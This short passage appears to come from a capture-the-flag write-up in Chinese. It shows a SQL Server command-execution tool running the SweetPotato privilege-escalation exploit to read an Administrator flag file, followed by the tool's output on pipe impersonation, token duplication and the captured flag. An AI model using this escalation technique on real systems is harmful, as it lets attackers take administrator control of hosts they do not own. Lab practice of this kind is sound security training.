 命令执行 文件管理
C:/迅雷下载/SweetPotato-new.exe -a "type C:\Users\Administrator\flag\flag01.txt" 执行类型(CLR) UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
[+] Triggering notification on evil PIPE \\WIN-WEB/pipe/c05b7eb6-35b1-4ee9-8b48-5cd405d0449a
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\Users\Administrator\flag\flag01.txt
[+] process with pid: 5056 created.
=====================================
Getting flag01 is easy, right?
flag01: flag{d7821419-de4c-43c8-aa15-b21d9e655675}
Maybe you should focus on user sessions...
[+] Process created, enjoy!
日志输出